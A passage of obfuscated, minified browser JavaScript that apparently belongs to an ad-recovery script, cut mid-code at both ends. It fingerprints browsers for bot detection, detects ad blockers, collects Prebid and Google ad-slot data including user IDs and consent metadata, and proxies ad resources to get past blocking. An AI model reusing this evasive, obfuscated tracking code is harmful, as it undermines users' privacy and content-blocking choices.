0x0===Function[To(0xc4d)][To(0x9f8)])throw new YB(-0x2,To(0xdbf));return Function[To(0xc4d)][To(0x9f8)][To(0x52e)]();},'process':function(){const Tr=di;var I2=window[Tr(0x566)],I3=Tr(0x407);if(void 0x0===I2)throw new YB(-0x1,''[Tr(0x1029)](I3,Tr(0xff2)));if(I2&&Tr(0xaac)!=typeof I2)throw new YB(-0x3,''[Tr(0x1029)](I3,Tr(0xa74)));return I2;},'distinctiveProps':function(){const TX=di;var I2,I3,I4=((I2={})[TX(0xa85)]={'window':[TX(0xa85)]},I2[TX(0x472)]={'window':[TX(0xb06)]},I2[TX(0x601)]={'window':[TX(0x7f8)]},I2[TX(0x171)]={'window':[TX(0x5fc)]},I2[TX(0x101c)]={'window':[TX(0x6b5)]},I2[TX(0x2cd)]={'window':[TX(0x2cd)]},I2[TX(0x10cb)]={'window':[TX(0xb3b),TX(0x84c)]},I2[TX(0xd53)]={'window':[TX(0x35d)]},I2[YT]={'window':[TX(0x4ae),TX(0xb25)]},I2[TX(0xc7d)]={'window':[TX(0xf7e)]},I2[Yi]={'window':[TX(0xde3),TX(0x1cc),TX(0x75c),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[TX(0x367),TX(0x6e7),TX(0xf65)]},I2[TX(0x832)]={'window':[TX(0x990)]},I2[TX(0xfdc)]={'window':[TX(0xfdc),TX(0x666),TX(0xb96),TX(0x9aa),TX(0x9d7),TX(0xecc),TX(0xa10)],'document':[TX(0xfbf),TX(0x527),TX(0x24b),TX(0x707),TX(0x4f5),TX(0xbb5),TX(0x74e),TX(0xfbf),TX(0xb37),TX(0xbfc),TX(0x845),TX(0x726),TX(0x4a7),TX(0xd67)]},I2[YU]={'window':[TX(0xc22),TX(0x77d)]},I2),I5={},I6=YC(window),I7=[];for(I3 in(void 0x0!==window[TX(0x590)]&&(I7=YC(window[TX(0x590)])),I4)){var I8=I4[I3];if(void 0x0!==I8){var I9=void 0x0!==I8[TX(0x2be)]&&YL[TX(0x58e)](void 0x0,Yj([I6],I8[TX(0x2be)],!0x1)),IG=!(void 0x0===I8[TX(0x590)]||!I7[TX(0x5c7)])&&YL[TX(0x58e)](void 0x0,Yj([I7],I8[TX(0x590)],!0x1));I5[I3]=I9||IG;}}return I5;}},Yw=(function(){const TM=di;function I2(){const Td=a2Q;this[Td(0xb3e)]=void 0x0,this[Td(0xf57)]=void 0x0;}return I2[TM(0xc4d)][TM(0xdef)]=function(){const TZ=TM;return this[TZ(0xb3e)];},I2[TM(0xc4d)][TM(0x3b5)]=function(){const TW=TM;return this[TW(0xf57)];},I2[TM(0xc4d)][TM(0x7c1)]=function(){const Ty=TM;if(void 0x0===this[Ty(0xb3e)])throw new Error(Ty(0x1001));var I3=function(I6,I7){const TK=Ty;var I8={},I9={'bot':!0x1};for(var IG in I7){var IQ=(0x0,I7[IG])(I6),IY={'bot':!0x1};TK(0xdb5)==typeof IQ?IY={'bot':!0x0,'botKind':IQ}:IQ&&(IY={'bot':!0x0,'botKind':YP}),I8[IG]=IY,IY[TK(0xa06)]&&(I9=IY);}return[I8,I9];}(this[Ty(0xb3e)],YN),I4=I3[0x0],I5=I3[0x1];return this[Ty(0xf57)]=I4,I5;},I2[TM(0xc4d)][TM(0x3bd)]=function(){return YE(this,void 0x0,void 0x0,function(){var I3;return Yx(this,function(I4){const TE=a2Q;switch(I4[TE(0x414)]){case 0x0:return I3=this,[0x4,Ym(YJ)];case 0x1:return I3[TE(0xb3e)]=I4[TE(0x67d)](),[0x2,this[TE(0xb3e)]];}});});},I2;}());const Yq=async I2=>{const Tx=di;try{if(I3=navigator[Tx(0x1028)],Boolean(I3)&&function(){const Tj=Tx;if(YZ instanceof RegExp)return YZ;try{YZ=new RegExp(Tj(0x89e),'i');}catch(I4){YZ=Yy;}return YZ;}()[Tx(0xe08)](I3))return G7['A'][Tx(0x55a)](Tx(0x266)[Tx(0x1029)](navigator[Tx(0x1028)])),!0x0;try{const I4=function(I7){const TA=Tx;var I8=(void 0x0===I7?{}:I7)[TA(0xa24)],I9=void 0x0===I8||I8;return YE(this,void 0x0,void 0x0,function(){var IG;return Yx(this,function(IQ){const TT=a2Q;switch(IQ[TT(0x414)]){case 0x0:return I9&&(function(){const Ti=TT;if(!(window[Ti(0xc72)]||Math[Ti(0x9ef)]()>=0.001))try{var IY=new XMLHttpRequest();IY[Ti(0x40c)](Ti(0x6ba),Ti(0x379)[Ti(0x1029)](Ti(0xaab),Ti(0x3a9)),!0x0),IY[Ti(0xf3e)]();}catch(II){console[Ti(0xd1c)](II);}}()),[0x4,(IG=new Yw())[TT(0x3bd)]()];case 0x1:return IQ[TT(0x67d)](),[0x2,IG];}});});}({'monitoring':!0x1})[Tx(0x68f)](I7=>I7[Tx(0x7c1)]()),I5=(0x0,G8['c'])((I7,I8)=>setTimeout(()=>I8(new Error(Tx(0xf5d))),0x64)),I6=await Promise[Tx(0x607)]([I4,I5]);if(I6&&I6[Tx(0xa06)])return G7['A'][Tx(0x55a)](Tx(0xa9c)[Tx(0x1029)](I6[Tx(0x995)])),!0x0;}catch(I7){return G7['A'][Tx(0x55a)](Tx(0xe74),I7),!0x1;}}catch(I8){return G7['A'][Tx(0x55a)](Tx(0x1b3),I8),G7['A'][Tx(0xd1c)](I8,Tx(0xf7d)),!0x1;}var I3;if(navigator[Tx(0x1028)][Tx(0x3ea)](Tx(0x6a9))||Tx(0xe0a)===navigator[Tx(0x1028)]&&Tx(0xf03)===location[Tx(0xc50)])return!0x0;try{const I9=[Tx(0x860)];if([Tx(0xe8d),Tx(0x10d7)][Tx(0x3ea)](navigator[Tx(0x1028)])&&I9[Tx(0x6fd)](IG=>location[Tx(0xc50)][Tx(0x6c2)](IG))){const IG=await fetch((0x0,G3['Wq'])({'protectUrlContext':I2,'url':''[Tx(0x1029)](G0['A'][Tx(0x7c8)],Tx(0x390)),'kind':G3['MN'][Tx(0x350)],'endpoint':G0['A'][Tx(0x7c8)]}));if(Tx(0x3a4)===await IG[Tx(0x896)]())return!0x0;}}catch(IQ){}return!0x1;};async function Yp(I2){const Tv=di,I3=await fetch((0x0,G3['Wq'])({'protectUrlContext':I2,'url':''[Tv(0x1029)](G0['A'][Tv(0x7c8)],Tv(0x2aa)),'endpoint':G0['A'][Tv(0x7c8)]}));return await I3[Tv(0x9c5)]();}var Yk=Y(0x10b1);function YF(I2){const TU=di;if(Array[TU(0xb71)](I2)){const I3=I2[TU(0x82b)](YF);return I3[TU(0x5c7)]>0x0&&TU(0xdb5)==typeof I3[0x0]?I3[TU(0xee5)]((I4,I5)=>String(I4)[TU(0xd99)](String(I5),void 0x0,{'numeric':!0x0,'sensitivity':TU(0xf4b)})):I3;}if(I2&&TU(0xaac)==typeof I2&&null!==I2){const I4=Object[TU(0x616)](I2)[TU(0xee5)](),I5={};for(const I6 of I4)I5[I6]=YF(I2[I6]);return I5;}return I2;}var Ya=Y(0x10be);const YS=(I2,I3,I4,I5)=>{const TP=di,I6={};window[TP(0x52a)]=window[TP(0x52a)]||{},window[TP(0x52a)][TP(0xc54)]=window[TP(0x52a)][TP(0xc54)]||[],window[TP(0x52a)][TP(0xc54)][TP(0x923)](()=>{const TB=TP,I7=Math[TB(0x806)](performance[TB(0x167)]());let I8=!0x1;window[TB(0x52a)][TB(0x19e)]()[TB(0x74f)](TB(0x23d),I9=>{const Tm=TB;if(I8)return;const IG=I9[Tm(0xd44)][Tm(0x7db)]()||'';IG&&!I6[IG]&&(I6[IG]={'slotRequested':Math[Tm(0x806)](performance[Tm(0x167)]())});}),window[TB(0x52a)][TB(0x19e)]()[TB(0x74f)](TB(0x8d8),I9=>{const Tu=TB;if(I8)return;const IG=I9[Tu(0xd44)][Tu(0x7db)]()||'';if(!IG||!I6[IG])return;if(I9[Tu(0x6de)])return;I8=!0x0;const IQ=Math[Tu(0x806)](performance[Tu(0x167)]());!function(IY,II,ID,In,IR,IO,Is,IH){const Tg=Tu;let Iz=arguments[Tg(0x5c7)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Q6(IY,Tg(0x1b5),new Map([[Tg(0xbaa),G0['A'][Tg(0xae3)]],[Tg(0x8cd),ID[Tg(0x52e)]()],[Tg(0xf59),In],[Tg(0x10b0),IR[Tg(0x52e)]()],[Tg(0x4bb),IO[Tg(0x52e)]()],[Tg(0x48b),Is[Tg(0x52e)]()],[Tg(0x209),IH[Tg(0x52e)]()],...Iz]),II);}(I2,I5,I4,IG,I3,I7,I6[IG][Tu(0x23d)],IQ);});});};window[di(0x87f)]=!0x1,window[di(0x87f)]=!0x0;var Yh=Y(0x1c09),Yl=Y(0xe8e);window[di(0x87f)]=!0x1,window[di(0x87f)]=!0x0;const I0={'version':di(0x15b),'originalHostname':window[di(0x44e)][di(0xc50)],'configIndex':0x0};(I2=>{const TC=di;var I3,I4;if(YW['A'][TC(0x3bd)](),!0x1!==(0x0,Ya['aX'])())try{!(function(){const TL=TC,I7=TL(0x1018)[TL(0x1029)](TL(0x432),TL(0xa47)),I8=document[TL(0x64c)](TL(0xdb0));I8[TL(0x3e6)]=I7,document[TL(0xfc6)][TL(0xea6)](I8);}());}catch(I7){}GX['A'][TC(0x3bd)](window);const I5=null===(I3=document[TC(0x89d)])||void 0x0===I3?void 0x0:I3[TC(0x65c)](TC(0xe3e));if(I5)window[TC(0x1ec)]('r_'+I5,'*');else{var I6;const I8=null===(I6=document[TC(0x89d)])||void 0x0===I6?void 0x0:I6[TC(0x65c)](TC(0xbdd));I8&&window[TC(0x1ec)](I8,'*');}if(null===(I4=document[TC(0x89d)])||void 0x0===I4||I4[TC(0x5f1)](),(function(){const Tc=TC;let I9=arguments[Tc(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var IG;if(Tc(0x7b5)===location[Tc(0x5ea)]&&(location[Tc(0x5ea)]='',G1['A'][Tc(0xad3)](Tc(0xcaa),null!==(IG=prompt())&&void 0x0!==IG?IG:'',!0x1)),null===document[Tc(0x89d)])return!0x1;const IQ=function(IY,II,ID){const TN=Tc;let In=arguments[TN(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const IR=(IO=ID)?new URL(IO[TN(0xf32)](TN(0x581))?IO:TN(0x57a)[TN(0x1029)](IO)):null;var IO;if(!IR)return null;const Is=function(Iz,IV){const Tb=TN;let If=IV[Tb(0x65c)](Tb(0x787))||IV[Tb(0x65c)](Tb(0xc0d));if(null===If)throw new Error(Tb(0xfea));return If=If[Tb(0xf32)]('//')?Iz[Tb(0xb64)]+If:If,new URL(If,Iz[Tb(0x3f5)]);}(IY,II);if(Is[TN(0xc50)]===IR[TN(0xc50)]&&Is[TN(0xbf7)]===IR[TN(0xbf7)])return null;Is[TN(0x50a)]=IR[TN(0x50a)],Is[TN(0xb64)]=/localhost|127.0.0.1/[TN(0xe08)](IR[TN(0x50a)])?TN(0x101a):TN(0x3b8),IR[TN(0xbf7)]&&(Is[TN(0xbf7)]=IR[TN(0xbf7)]),Object[TN(0x362)](In)[TN(0x10c0)](Iz=>{const TJ=TN;let [IV,If]=Iz;Is[TJ(0x418)][TJ(0xad3)](IV,If);});const IH=(0x0,Qk['R0'])(II);return IH[TN(0x290)](TN(0xc0d),Is[TN(0x3f5)]),IH;}(location,document[Tc(0x89d)],G1['A'][Tc(0x6ba)](Tc(0xcaa),!0x1),I9);return!!IQ&&(document[Tc(0x89d)][Tc(0xfcf)]?(0x0,Qk['WH'])(IQ,document[Tc(0x89d)]):(0x0,Qk['qj'])(IQ),document[Tc(0x89d)][Tc(0x5f1)](),console[Tc(0x1b8)](Tc(0xefc)),!0x0);}({'essential':''})))throw new Error(TC(0xbd0));try{window[TC(0x656)](new CustomEvent(TC(0x10d3)));}catch(I9){}return YM[TC(0xa76)](TC(0xe3e))?(window[TC(0x3f3)]=G0['A'][TC(0xc8c)],(IG=>{const Tw=TC;window[Tw(0x74f)](Tw(0xf96),IQ=>{const Tq=Tw;IQ[Tq(0x8a4)]&&Tq(0x10b3)===IQ[Tq(0x8a4)][Tq(0x883)]&&Q4(IG,IQ[Tq(0x8a4)][Tq(0x328)],IQ[Tq(0x8a4)][Tq(0x986)]);});})(I2),G7['A'][TC(0xd49)](I2),G7['A'][TC(0x55a)](TC(0xc8c),G0['A'][TC(0xc8c)]),G7['A'][TC(0x55a)](TC(0x808),G0['A'][TC(0xae3)]),G7['A'][TC(0x55a)](TC(0x44e),window[TC(0x44e)][TC(0x3f5)]),G7['A'][TC(0x55a)](TC(0xd50),window[TC(0xcef)][TC(0x1028)]),G7['A'][TC(0x55a)](TC(0x44f),Ga()),G7['A'][TC(0x55a)](TC(0xf2d),G6['A'][TC(0x10a8)]()[TC(0x52e)]()),G0['A'][TC(0x55a)]||TC(0xbc7)===G1['A'][TC(0x6ba)](TC(0x40a),!0x1)?((0x0,QP['z'])((0x0,Qq['i7'])(TC(0x661))),window[TC(0x861)]=G2['md'],window[TC(0xb17)]=G2['ks'],window[TC(0x42b)]=G2['_'],window[TC(0x864)]=IG=>(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IG,'kind':G3['MN'][TC(0xfc3)],'endpoint':G0['A'][TC(0x7c8)]}),window[TC(0xd3b)]=G3['sH'],window[TC(0xfb8)]=G3['EW'],window[TC(0x299)]=IG=>Qc({'_window':window,'protectUrlContext':I2,'html':IG}),window[TC(0x236)]=IG=>(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':IG})):(0x0,QP['z'])((0x0,Qq['i7'])()),!0x0):(console[TC(0x1b8)](TC(0x695)),!0x1);})(I0)&&(async I2=>{const Tp=di;try{var I3,I4,I5,I6;null!==(I4=(I3=window)[Tp(0x437)])&&void 0x0!==I4||(I3[Tp(0x437)]={}),window[Tp(0x437)][Tp(0x7ed)]=!0x0,window[Tp(0x437)][Tp(0x27b)]=function(){const Tk=Tp;var In,IR,IO,Is,IH,Iz,IV,If,Io,Ir,IX,Id,IM,IZ,IW,Iy,IK;let IE=arguments[Tk(0x5c7)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Ix=JSON[Tk(0xb5e)](YF({'a_summary':{'gpt':{'paths':null===(In=window[Tk(0x52a)])||void 0x0===In||null===(In=In[Tk(0x19e)]())||void 0x0===In||null===(In=In[Tk(0x9e5)]())||void 0x0===In?void 0x0:In[Tk(0x82b)](Ii=>Ii[Tk(0x7db)]())}},'prebid':{'config':null===(IR=window[Tk(0xde2)])||void 0x0===IR||null===(IO=IR[Tk(0x5ef)])||void 0x0===IO?void 0x0:IO[Tk(0xd9a)](IR),'userIds':null===(Is=window[Tk(0xde2)])||void 0x0===Is||null===(IH=Is[Tk(0xacb)])||void 0x0===IH?void 0x0:IH[Tk(0xd9a)](Is),'adUnits':null===(Iz=window[Tk(0xde2)])||void 0x0===Iz?void 0x0:Iz[Tk(0x7e8)],'installedModules':null===(IV=window[Tk(0xde2)])||void 0x0===IV?void 0x0:IV[Tk(0xeb0)],'consentMetadata':null===(If=window[Tk(0xde2)])||void 0x0===If||null===(Io=If[Tk(0xf9f)])||void 0x0===Io?void 0x0:Io[Tk(0xd9a)](If)},'prebid_detail':IE?{'bidResponses':null===(Ir=window[Tk(0xde2)])||void 0x0===Ir||null===(IX=Ir[Tk(0x184)])||void 0x0===IX?void 0x0:IX[Tk(0xd9a)](Ir),'events':null===(Id=window[Tk(0xde2)])||void 0x0===Id||null===(IM=Id[Tk(0xfcd)])||void 0x0===IM?void 0x0:IM[Tk(0xd9a)](Id)}:void 0x0,'gpt':{'config':null===(IZ=window[Tk(0x52a)])||void 0x0===IZ||null===(IW=IZ[Tk(0x5ef)])||void 0x0===IW?void 0x0:IW[Tk(0xd9a)](IZ),'pubads':{'slots':null===(Iy=window[Tk(0x52a)])||void 0x0===Iy||null===(Iy=Iy[Tk(0x19e)]())||void 0x0===Iy||null===(Iy=Iy[Tk(0x9e5)]())||void 0x0===Iy?void 0x0:Iy[Tk(0x82b)](Ii=>({'adUnitPath':Ii[Tk(0x7db)](),'attributeKeys':Ii[Tk(0x294)](),'categoryExclusions':Ii[Tk(0x1043)](),'clickUrl':Ii[Tk(0x10b9)](),'slotId':Ii[Tk(0x705)](),'sizes':Ii[Tk(0xe5d)](),'outOfPage':Ii[Tk(0x8df)](),'services':Ii[Tk(0xe0d)]()[Tk(0x82b)](Iv=>({'name':Iv[Tk(0x8c7)]()})),'targeting':Object[Tk(0x51a)](Ii[Tk(0xed9)]()[Tk(0x82b)](Iv=>[Iv,Ii[Tk(0xad2)](Iv)]))})),'targeting':Object[Tk(0x51a)](null===(IK=window[Tk(0x52a)])||void 0x0===IK||null===(IK=IK[Tk(0x19e)]())||void 0x0===IK||null===(IK=IK[Tk(0xed9)]())||void 0x0===IK?void 0x0:IK[Tk(0x82b)](Ii=>{const TF=Tk;var Iv;return[Ii,null===(Iv=window[TF(0x52a)])||void 0x0===Iv||null===(Iv=Iv[TF(0x19e)]())||void 0x0===Iv?void 0x0:Iv[TF(0xad2)](Ii)];}))}}})),Ij=function(Ii){const Ta=Tk,Iv=new TextEncoder()[Ta(0x649)](Ii);let IU='';for(let IP=0x0;IP<Iv[Ta(0x5c7)];IP++)IU+=String[Ta(0x7d9)](Iv[IP]);return btoa(IU);}(Ix);try{var IA,IT;null===(IA=(IT=window)[Tk(0xf80)])||void 0x0===IA||IA[Tk(0xd9a)](IT,Ij);}catch(Ii){}return Ij;};const I9=Math[Tp(0x806)](performance[Tp(0x167)]());if(Q7(0.01),await(async In=>{const TS=Tp,IR=Yq(In),IO=G1['A'][TS(0x6ba)](TS(0x814));return IO?Boolean(IO):await IR;})(I2)&&!YX(location[Tp(0x3f5)])&&!G0['A'][Tp(0x55a)]&&Tp(0xbc7)!==G1['A'][Tp(0x6ba)](Tp(0x40a),!0x1))return Q1(I2,new Map([[Tp(0x1038),Tp(0xfb2)]])),void G7['A'][Tp(0x55a)](Tp(0x1003));try{GR();}catch(In){G7['A'][Tp(0x55a)](Tp(0xb9b)[Tp(0x1029)](In)),(0x0,GQ['Pf'])(In,new URL(G0['A'][Tp(0x7c8)])[Tp(0xc50)],async IR=>await G7['A'][Tp(0x773)](Tp(0xf10),IR));}const IG=(0x0,Yk['i'])();if(!IG)return void G7['A'][Tp(0x55a)](Tp(0x855));Q7(IG[Tp(0x5be)]),G7['A'][Tp(0x55a)](Tp(0x104b),IG);const IQ=(window[Tp(0x44e)][Tp(0x2a4)]+window[Tp(0x44e)][Tp(0x5ea)])[Tp(0x3ea)](Tp(0xf9d))||Tp(0xbc7)===G1['A'][Tp(0x6ba)](Tp(0xf9d),!0x1);if(!IG)return G7['A'][Tp(0x55a)](Tp(0x87d));if(null!==(I5=null==IG?void 0x0:IG[Tp(0xe28)])&&void 0x0!==I5&&!I5&&window[Tp(0xd5f)]!==window[Tp(0xbb0)])return G7['A'][Tp(0x55a)](Tp(0x19c));if(IG[Tp(0x1006)]&&!G0['A'][Tp(0x55a)]&&Tp(0xbc7)!==G1['A'][Tp(0x6ba)](Tp(0x40a),!0x1)&&!IQ){const [IR,IO]=await Promise[Tp(0xd86)]([(0x0,GB['H4'])(IG[Tp(0x2c0)]),(0x0,GB['jy'])(IG[Tp(0x80a)])]);return Gl(I2,IR,IR&&IO,!0x1),G7['A'][Tp(0x55a)](Tp(0xe14));}if(!IG[Tp(0xa6e)]&&!G0['A'][Tp(0x55a)]&&Tp(0xbc7)!==G1['A'][Tp(0x6ba)](Tp(0x40a),!0x1)&&!IQ)return G7['A'][Tp(0x55a)](Tp(0xaa2));G1['A'][Tp(0x105d)](!!IG[Tp(0xfb9)]),(0x0,Yd['Nq'])();const [IY,II]=null!=IG&&IG[Tp(0x401)]||IQ?[!0x0,!0x0]:await Promise[Tp(0xd86)]([(0x0,GB['H4'])(IG[Tp(0x2c0)]),(0x0,GB['jy'])(IG[Tp(0x80a)])]);if(window[Tp(0x437)][Tp(0x702)]=IY,(0x0,Yd['B3'])(),G7['A'][Tp(0x55a)](Tp(0x8a5),IY),G7['A'][Tp(0x55a)](Tp(0x34d),II),IG[Tp(0x561)]){const Is=await async function(IH){const Th=Tp;try{const Iz=G1['A'][Th(0x6ba)](Th(0x3de));if(Iz)try{const If=JSON[Th(0x626)](Iz);if(If[Th(0x8ca)]&&If[Th(0x8ca)]+0x5265c00>Date[Th(0x167)]())return Yp(IH)[Th(0x68f)](Io=>{const Tl=Th;Io&&G1['A'][Tl(0xad3)](Tl(0x3de),JSON[Tl(0xb5e)]({...Io,'cachedAt':Date[Tl(0x167)]()}));}),If;}catch(Io){}const IV=await Yp(IH);return IV&&G1['A'][Th(0xad3)](Th(0x3de),JSON[Th(0xb5e)]({...IV,'cachedAt':Date[Th(0x167)]()})),IV;}catch(Ir){return G7['A'][Th(0xd1c)](Th(0x489),Ir),{'ivt':!0x1,'reason':Th(0xd1c)};}}(I2);if(Is[Tp(0x3de)])return Q1(I2,new Map([[Tp(0x1038),Is[Tp(0xa3b)]],[Tp(0x8cd),IY[Tp(0x52e)]()]])),void G7['A'][Tp(0x55a)](Tp(0xbc5));}Gl(I2,IY,IY&&II,null!==(I6=IG[Tp(0x717)])&&void 0x0!==I6&&I6);try{var I7;const IH=null===(I7=IG[Tp(0x774)])||void 0x0===I7?void 0x0:I7[Tp(0xd42)](Iz=>Iz[Tp(0xc12)]);var I8;IH&&((Iz,IV,If,Io,Ir,IX,Id)=>{const i0=Tp,IM=Io?If:If/0x2;((IZ,IW)=>!(['US','CA','DE','FR','AU'][i0(0x3ea)](IZ)||Math[i0(0x9ef)]()>IW))(IV,IM)&&(Io&&!Ir&&IX||YS(Iz,Id,Io,IM));})(I2,IG[Tp(0xb91)],IG[Tp(0x5be)],IY,II,null!==(I8=IH[Tp(0x683)])&&void 0x0!==I8&&I8,I9);}catch(Iz){}function ID(){const i1=Tp;try{const IV=window[i1(0x52a)];return!!IV&&i1(0x180)===IV[i1(0x1066)][i1(0x52e)]();}catch(If){return!0x1;}}if(G6['A'][Tp(0x24d)]()&&setTimeout(()=>{ID()&&((IV,If)=>{const i2=a2Q;Q2(IV,i2(0x327),new Map([[i2(0xbaa),G0['A'][i2(0xae3)]],[i2(0x8cd),If[i2(0x52e)]()]]));})(I2,IY);},0x41b),!(0x0,Qd['Gb'])(IG[Tp(0x606)])&&!YX(location[Tp(0x3f5)]))return void G7['A'][Tp(0x55a)](Tp(0xcc8));if(IG[Tp(0x1063)]&&(0x0,Qd['oi'])(IG[Tp(0x1063)]))return(IV=>{const i3=Tp;Q2(IV,i3(0xa4c),new Map([[i3(0xbaa),G0['A'][i3(0xae3)]]]));})(I2),void G7['A'][Tp(0x55a)](Tp(0x904));try{await(async(IV,If,Io,Ir)=>{const i4=Tp;let IX=!0x1;try{var Id,IM,IZ;if(!(0x0,G3['Gy'])(IV))return G7['A'][i4(0x55a)](i4(0x704)),void(IX=!0x0);if((0x0,G5['C8'])(IV,G0['A'][i4(0x7c8)]),function(Ii){const i5=i4;window[i5(0x437)]={...window[i5(0x437)],'loaded':!0x0,'isAdBlockerDetected':Ii};}(Io),!Io)return G7['A'][i4(0x55a)](i4(0x918)),(Gp&&[][i4(0x6fd)](Ii=>location[i4(0x50a)][i4(0x6c2)](Ii))&&function(Ii){const i6=i4,Iv=new Set();window[i6(0x895)](()=>{const i7=i6;window[i7(0x52a)]&&window[i7(0x52a)][i7(0xc54)]&&window[i7(0x52a)][i7(0xc54)][i7(0x923)](()=>{const i8=i7;window[i8(0x52a)][i8(0x19e)]()[i8(0x9e5)]()[i8(0x82b)](IU=>function(IP){const i9=i8;var IB,Im;const Iu=null===(IB=IP[i9(0x705)]())||void 0x0===IB?void 0x0:IB[i9(0xd7b)](),Ig=IP[i9(0x7db)](),IC=IP[i9(0x476)](),IL=null===(Im=IP[i9(0xe5d)]())||void 0x0===Im?void 0x0:Im[i9(0x82b)](Ib=>[Ib[i9(0x346)],Ib[i9(0xa27)]]),Ic=document[i9(0xafd)](IC);if(!Ic)return null;const IN=function(Ib){const iG=i9;let IJ='#'+Ib['id'],Iw=Ib[iG(0x940)];for(;Iw;){var Iq;const Ip=Iw[iG(0x1052)][iG(0x687)](),Ik=Iw[iG(0x65c)]('id'),IF=null===(Iq=Iw[iG(0x65c)](iG(0x385)))||void 0x0===Iq?void 0x0:Iq[iG(0xdd1)]('\x20');IJ=Ik?Ip+'#'+Ik+iG(0xe0e)+IJ:IF?Ip+'.'+IF[iG(0xfdd)]('.')+iG(0xe0e)+IJ:Ip+iG(0xe0e)+IJ,Iw=Iw[iG(0x940)];}return IJ[iG(0x5c7)]>0x64?IJ[iG(0x6b8)](IJ[iG(0x5c7)]-0x64):IJ;}(Ic);return{'id':Iu,'adUnitPath':Ig,'slotElementId':IC,'sizes':IL,'selector':IN};}(IU))[i8(0x176)](IU=>IU&&!Iv[i8(0x51f)](IU['id']))[i8(0x10c0)](IU=>{const iQ=i8;Iv[iQ(0xa9f)](IU['id']),function(IP,IB){const iY=iQ;Q2(IP,iY(0xb7f),new Map([['id',IB['id']],[iY(0xf59),IB[iY(0x745)]],[iY(0x52d),IB[iY(0x269)]],[iY(0xd63),IB[iY(0xd63)][iY(0x82b)](Im=>Im[iY(0xfdd)]('x'))[iY(0xfdd)]('|')],[iY(0xfb1),IB[iY(0xfb1)]],[iY(0xbaa),G0['A'][iY(0xae3)]]]));}(Ii,IU);});});},0x3e8);}(IV),void(IX=!0x0));const IW=(0x0,Yn['z9'])(If[i4(0x774)]);if(!IW)return G7['A'][i4(0x55a)](i4(0xd94)),void(IX=!0x0);IV[i4(0x103f)]=IW[i4(0x103f)];const Iy=IW[i4(0x774)];if(G7['A'][i4(0x55a)](i4(0x926)[i4(0x1029)](IW[i4(0x103f)],',\x20')[i4(0x1029)](JSON[i4(0xb5e)](Iy))),Iy[i4(0xe44)]){if(!new URL(window[i4(0x44e)][i4(0x3f5)])[i4(0x418)][i4(0x51f)](i4(0x1058))&&i4(0xbc7)!==G1['A'][i4(0x6ba)](i4(0x1058),!0x1))return G7['A'][i4(0x55a)](i4(0xfb6)),void(IX=!0x0);}if(Iy[i4(0x683)]&&!Ir)return G7['A'][i4(0x55a)](i4(0xee6)),void(IX=!0x0);null!==(Id=Iy[i4(0x272)])&&void 0x0!==Id&&Id[i4(0x324)]&&await async function(Ii,Iv){const iI=i4,IU=Ii[iI(0xc06)](IB=>Array[iI(0xc1c)](document[iI(0x551)](iI(0xcab)[iI(0x1029)](IB,'\x22]'))))[iI(0x176)](IB=>IB instanceof HTMLLinkElement)[iI(0x82b)](IB=>{const iD=iI,Im=IB[iD(0x65c)](iD(0x3f5));return Im?new Promise(Iu=>{const it=iD,Ig=document[it(0x64c)](it(0xcc1));Ig[it(0xb7b)]=!0x0,Array[it(0xc1c)](IB[it(0xecb)])[it(0x10c0)](Ic=>{const iR=it;Ig[iR(0x290)](Ic[iR(0x719)],Ic[iR(0x22c)]);}),Ig[it(0x3f5)]=(0x0,G3['Wq'])({'protectUrlContext':Iv,'url':Im,'kind':G3['MN'][it(0xbc8)],'endpoint':G0['A'][it(0x7c8)]});let IC=null;const IL=Ic=>{const iO=it;null!==IC&&(clearTimeout(IC),IC=null),Ig[iO(0x108f)]=null,Ig[iO(0xe1c)]=null,Iu(Ic);};IC=setTimeout(()=>{IL(!0x1);},0xbb8),Ig[it(0x108f)]=()=>{const ie=it;IB[ie(0xb7b)]=!0x0,IL(!0x0);},Ig[it(0xe1c)]=()=>{IL(!0x1);},IB[it(0x1df)](it(0x173),Ig);}):Promise[iD(0x5ab)](!0x1);}),IP=await Promise[iI(0xd86)](IU);G7['A'][iI(0x55a)](iI(0xa82)[iI(0x1029)](JSON[iI(0xb5e)](IP)));}(Iy[i4(0x272)][i4(0x324)],IV),G6['A'][i4(0x24d)]()&&G6['A'][i4(0x5d0)]()&&(0x0,Yl['Y'])(IV);const IK=window,IE=(0x0,Gx['VS'])(Iy[i4(0x272)]);if(Yf(IV,IK,IE,{'shouldHookDomContentLoadedLateListeners':!!Iy[i4(0xeb9)]}),function(Ii,Iv){const is=i4;var IU;if(G7['A'][is(0x55a)](is(0xbd3)),null!==(IU=window[is(0xd8e)])&&void 0x0!==IU&&IU[is(0x72e)])return;const IP=window[is(0xd8e)]||[];window[is(0xd8e)]={'push':Iu=>Yo(Iu),'__replaced':!0x0};for(const Iu of[...IP][is(0x13e)]())Yo(Iu);const IB=Ig=>{const iH=is;if(iH(0x6a0)===Ig[iH(0x1038)]){const IL=Ig[iH(0x8be)][0x0]instanceof Request?Ig[iH(0x8be)][0x0][iH(0x23b)]:Ig[iH(0x8be)][0x0];G7['A'][iH(0x55a)](iH(0x286),Ig[iH(0x8be)][0x0],iH(0x45b),(0x0,Gx['pI'])(Iv,IL),iH(0xd6e),Ii[iH(0x6a0)],Ii[iH(0x6a0)][iH(0xc08)]),(0x0,Gx['pI'])(Iv,IL)?Ii[iH(0x6a0)](...Ig[iH(0x8be)])[iH(0x68f)](Ig[iH(0x5ab)],Ig[iH(0x1011)]):Ig[iH(0x1011)](...Ig[iH(0x7f1)]);}else{if(iH(0xc81)===Ig[iH(0x1038)]){const Ic=GX['A'][iH(0x6ba)](Ii)[iH(0xdc1)][iH(0x6ba)][iH(0xd9a)](Ig[iH(0xb5d)]);G7['A'][iH(0x55a)](iH(0xdb2),Ic),(0x0,Gx['pI'])(Iv,Ic)||Ig[iH(0x1011)]();}else{if(iH(0x9d0)===Ig[iH(0x1038)]){var IC;if(!Ig[iH(0x35e)][iH(0x186)]||(null===(IC=Ig[iH(0x35e)][iH(0x186)])||void 0x0===IC?void 0x0:IC[iH(0x5c7)])<0x2)return void Ig[iH(0x4aa)]();const 